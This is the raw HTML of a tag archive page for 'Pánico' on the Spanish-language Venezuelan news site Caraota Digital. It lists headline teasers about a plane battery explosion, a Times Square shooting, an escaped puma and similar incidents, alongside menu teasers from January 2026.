<a class="p-flink" href="https://caraotadigital.net/venezuela/video-excarcelaron-a-ciudadano-que-denuncio-retraso-en-suministro-de-gas-tenia-mas-de-un-ano-preso/" title="VIDEO: Excarcelaron a ciudadano que denunció retraso en suministro de gas, tenía más de un año preso">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/EXCARCELADO.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/video-excarcelaron-a-ciudadano-que-denuncio-retraso-en-suministro-de-gas-tenia-mas-de-un-ano-preso/" rel="bookmark">VIDEO: Excarcelaron a ciudadano que denunció retraso en suministro de gas, tenía más de un año preso</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T18:04:40-04:00">17 de enero de 2026, 6:04 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265302"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/video-milei-exigio-liberar-al-gendarme-nahuel-gallo-y-a-todos-los-presos-politicos-en-venezuela/" title="EN VIDEO: Milei exigió liberar al gendarme Nahuel Gallo y a «todos los presos políticos» en Venezuela">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/javier-milei-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/video-milei-exigio-liberar-al-gendarme-nahuel-gallo-y-a-todos-los-presos-politicos-en-venezuela/" rel="bookmark">EN VIDEO: Milei exigió liberar al gendarme Nahuel Gallo y a «todos los presos políticos» en Venezuela</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T19:55:47-04:00">17 de enero de 2026, 7:55 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265306"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/localizan-sin-vida-a-venezolano-que-desaparecio-en-septiembre-en-mexico-era-repartidor-de-comida/" title="Localizan sin vida a venezolano que desapareció en septiembre en México, era repartidor de comida">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/G-0xl6nWwAAycFS.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/localizan-sin-vida-a-venezolano-que-desaparecio-en-septiembre-en-mexico-era-repartidor-de-comida/" rel="bookmark">Localizan sin vida a venezolano que desapareció en septiembre en México, era repartidor de comida</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T19:49:22-04:00">17 de enero de 2026, 7:49 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265227"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/petro-califica-como-delito-de-lesa-humanidad-crisis-en-el-catatumbo-provocada-por-el-eln/" title="Petro califica como «delito de lesa humanidad» crisis en el Catatumbo provocada por el ELN">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Petro-11.jpg" class="featured-img wp-post-image" alt="Petro califica como &quot;delito de lesa humanidad&quot; crisis en el Catatumbo provocada por el ELN" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/petro-califica-como-delito-de-lesa-humanidad-crisis-en-el-catatumbo-provocada-por-el-eln/" rel="bookmark">Petro califica como «delito de lesa humanidad» crisis en el Catatumbo provocada por el ELN</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T12:36:02-04:00">17 de enero de 2026, 12:36 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265057"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/esto-es-lo-que-dice-el-comite-del-nobel-sobre-los-galardonados-que-han-obsequiado-sus-medallas/" title="Esto es lo que dice el Comité del Nobel sobre los galardonados que han obsequiado sus medallas">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Nobel-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/esto-es-lo-que-dice-el-comite-del-nobel-sobre-los-galardonados-que-han-obsequiado-sus-medallas/" rel="bookmark">Esto es lo que dice el Comité del Nobel sobre los galardonados que han obsequiado sus medallas</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T15:55:07-04:00">16 de enero de 2026, 3:55 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265002"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/mexico-descarta-presencia-alarmante-o-significativa-del-tren-de-aragua-en-el-pais/" title="México descarta presencia «alarmante» o «significativa» del Tren de Aragua en el país">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagemexico8282.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/mexico-descarta-presencia-alarmante-o-significativa-del-tren-de-aragua-en-el-pais/" rel="bookmark">México descarta presencia «alarmante» o «significativa» del Tren de Aragua en el país</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T13:10:34-04:00">16 de enero de 2026, 1:10 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265325"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/operaron-a-la-cantante-estelita-del-llano-tras-sufrir-grave-fractura-este-es-su-estado-de-salud/" title="Operaron a la cantante Estelita del Llano tras sufrir grave fractura, este es su estado de salud">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/estelita-del-llano.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/operaron-a-la-cantante-estelita-del-llano-tras-sufrir-grave-fractura-este-es-su-estado-de-salud/" rel="bookmark">Operaron a la cantante Estelita del Llano tras sufrir grave fractura, este es su estado de salud</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T20:54:56-04:00">17 de enero de 2026, 8:54 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265315"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/exestrella-de-nickelodeon-fallecio-tras-terrible-accidente-vial-en-nueva-york-autoridades-buscan-a-los-responsables/" title="Exestrella de Nickelodeon falleció tras terrible accidente vial en Nueva York, autoridades buscan a los responsables">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/actriznick1383831.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/exestrella-de-nickelodeon-fallecio-tras-terrible-accidente-vial-en-nueva-york-autoridades-buscan-a-los-responsables/" rel="bookmark">Exestrella de Nickelodeon falleció tras terrible accidente vial en Nueva York, autoridades buscan a los responsables</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T20:30:20-04:00">17 de enero de 2026, 8:30 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265263"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/en-video-el-insolito-error-viral-que-cometio-bad-bunny-durante-su-primer-concierto-en-peru/" title="EN VIDEO: El insólito error viral que cometió Bad Bunny durante su primer concierto en Perú">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/10/bad-bunny-me-250928-48c0ae.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/en-video-el-insolito-error-viral-que-cometio-bad-bunny-durante-su-primer-concierto-en-peru/" rel="bookmark">EN VIDEO: El insólito error viral que cometió Bad Bunny durante su primer concierto en Perú</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T17:33:02-04:00">17 de enero de 2026, 5:33 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265179"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/video-viral-el-dia-que-veronica-castro-conto-una-anecdota-incomoda-con-julio-iglesias-en-pleno-escenario/" title="VIDEO VIRAL: El día que Verónica Castro contó una anécdota &#8216;incómoda&#8217; con Julio Iglesias en pleno escenario">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Iglesias-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/video-viral-el-dia-que-veronica-castro-conto-una-anecdota-incomoda-con-julio-iglesias-en-pleno-escenario/" rel="bookmark">VIDEO VIRAL: El día que Verónica Castro contó una anécdota &#8216;incómoda&#8217; con Julio Iglesias en pleno escenario</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T20:54:57-04:00">16 de enero de 2026, 8:54 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265008"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/bad-bunny-presenta-un-adelanto-de-su-espectaculo-del-entretiempo-en-la-super-bowl/" title="Bad Bunny presenta un adelanto de su espectáculo del entretiempo en la Super Bowl">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/badbunny177833.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/bad-bunny-presenta-un-adelanto-de-su-espectaculo-del-entretiempo-en-la-super-bowl/" rel="bookmark">Bad Bunny presenta un adelanto de su espectáculo del entretiempo en la Super Bowl</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T13:27:30-04:00">16 de enero de 2026, 1:27 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li id="menu-item-32468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fpanico%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><header class="archive-header is-archive-page is-pattern pattern-dot"><div class="rb-container edge-padding archive-header-content"><h1 class="archive-title">Etiqueta: <span>Pánico</span></h1></div></header><div class="blog-wrap without-sidebar"><div class="rb-container edge-padding"><div class="grid-container"><div class="blog-content"><div id="uid_tag_20439" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-l-dot meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="247297"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/bateria-exploto-dentro-de-un-avion-y-desato-el-caos-en-sus-160-pasajeros/" title="Pánico en el aire: Batería explotó dentro de un avión y desató el caos en sus 160 pasajeros">
<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2025/10/panico-en-el-aire.jpg" class="featured-img wp-post-image" alt="Batería explotó dentro de un avión y desató el caos en sus 160 pasajeros" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-30" href="https://caraotadigital.net/category/mundo/" rel="category">Mundo</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/mundo/bateria-exploto-dentro-de-un-avion-y-desato-el-caos-en-sus-160-pasajeros/" rel="bookmark">Pánico en el aire: Batería explotó dentro de un avión y desató el caos en sus 160 pasajeros</a></h3><p class="entry-summary">Momentos de pánico vivieron, este sábado, las 160 personas que iban a&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/vromero/" rel="nofollow" aria-label="Visit posts by Valentín Romero"><img alt='Valentín Romero' src='/wp-content/litespeed/avatar/78d80139e956b54f97a112c4984db5f8.jpg?ver=1768450234' srcset='/wp-content/litespeed/avatar/e81cbb50d2987d2ad822c5347d21c9c9.jpg?ver=1768450234 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/vromero/">Valentín Romero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-10-19T19:09:53-04:00">19 de octubre de 2025, 7:09 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="232854"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/eeuu/panico-en-nueva-york-joven-disparo-contra-la-multitud-en-times-square-e-hirio-a-tres-personas/" title="PÁNICO EN NUEVA YORK: Joven disparó contra la multitud en Times Square e hirió a tres personas">
<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2025/08/Tiroteo-en-Times-Square-deja-tres-heridos-hay-un-sospechoso-detenido-768x512-1.jpg" class="featured-img wp-post-image" alt="PÁNICO EN NUEVA YORK: Joven disparó contra la multitud en Times Square e hirió a tres personas" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-7659" href="https://caraotadigital.net/category/eeuu/" rel="category">EEUU</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/eeuu/panico-en-nueva-york-joven-disparo-contra-la-multitud-en-times-square-e-hirio-a-tres-personas/" rel="bookmark">PÁNICO EN NUEVA YORK: Joven disparó contra la multitud en Times Square e hirió a tres personas</a></h3><p class="entry-summary">Al menos tres personas resultaron heridas luego de que un joven disparó&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/jmelendez/" rel="nofollow" aria-label="Visit posts by Jhoan Melendez"><img alt='Jhoan Melendez' src='/wp-content/litespeed/avatar/3dc14d1a5279707b571a5cdfdc138c74.jpg?ver=1768450150' srcset='/wp-content/litespeed/avatar/d0c8494552c6b0a1362b55581eda0107.jpg?ver=1768450209 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/jmelendez/">Jhoan Melendez</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-08-09T14:10:41-04:00">9 de agosto de 2025, 2:10 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="190545"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/en-video-puma-causo-panico-en-una-localidad-de-uruguay-tras-escaparse-de-una-reserva/" title="EN VIDEO: Puma causó pánico en una localidad de Uruguay tras escaparse de una reserva">
<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2024/11/PUMA.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-30" href="https://caraotadigital.net/category/mundo/" rel="category">Mundo</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/mundo/en-video-puma-causo-panico-en-una-localidad-de-uruguay-tras-escaparse-de-una-reserva/" rel="bookmark">EN VIDEO: Puma causó pánico en una localidad de Uruguay tras escaparse de una reserva</a></h3><p class="entry-summary">Un puma se escapó de una reserva en Uruguay, específicamente en el&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/jmelendez/" rel="nofollow" aria-label="Visit posts by Jhoan Melendez"><img alt='Jhoan Melendez' src='/wp-content/litespeed/avatar/3dc14d1a5279707b571a5cdfdc138c74.jpg?ver=1768450150' srcset='/wp-content/litespeed/avatar/d0c8494552c6b0a1362b55581eda0107.jpg?ver=1768450209 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/jmelendez/">Jhoan Melendez</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2024-11-30T14:41:27-04:00">30 de noviembre de 2024, 2:41 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="189539"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/como-una-pelicula-de-terror-crucero-de-lujo-se-inclino-por-vientos-huracanados-y-provoco-panico-en-los-pasajeros/" title="Como una película de terror: Crucero de lujo se inclinó por vientos huracanados y provocó pánico en los pasajeros">
<img loading="lazy" width="420" height="226" src="https://caraotadigital.net/wp-content/uploads/2024/11/Crucero.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-30" href="https://caraotadigital.net/category/mundo/" rel="category">Mundo</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/mundo/como-una-pelicula-de-terror-crucero-de-lujo-se-inclino-por-vientos-huracanados-y-provoco-panico-en-los-pasajeros/" rel="bookmark">Como una película de terror: Crucero de lujo se inclinó por vientos huracanados y provocó pánico en los pasajeros</a></h3><p class="entry-summary">Más de 5.000 personas en un crucero de lujo vivieron un momento&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/aquintero/" rel="nofollow" aria-label="Visit posts by Angel David Quintero"><img alt='Angel David Quintero' src='/wp-content/litespeed/avatar/8e81eef017d8efbd894af2d46d409a89.jpg?ver=1768450163' srcset='/wp-content/litespeed/avatar/35c6eb4116dd5457e0d2f2ae24a1c637.jpg?ver=1768450163 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/aquintero/">Angel David Quintero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2024-11-25T11:01:07-04:00">25 de noviembre de 2024, 11:01 AM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="173796"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/panico-en-un-parque-de-diversiones-en-mexico-quedaron-atrapados-a-70-metros-de-altura-en-plena-lluvia/" title="Pánico en un parque de diversiones en México: Quedaron atrapados a 70 metros de altura en plena lluvia">
<img loading="lazy" width="420" height="226" src="https://caraotadigital.net/wp-content/uploads/2024/08/parque.jpg" class="featured-img wp-post-image" alt="parque" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-30" href="https://caraotadigital.net/category/mundo/" rel="category">Mundo</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/mundo/panico-en-un-parque-de-diversiones-en-mexico-quedaron-atrapados-a-70-metros-de-altura-en-plena-lluvia/" rel="bookmark">Pánico en un parque de diversiones en México: Quedaron atrapados a 70 metros de altura en plena lluvia</a></h3><p class="entry-summary">Un grupo de visitantes del parque de diversiones Six Flags en Ciudad&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
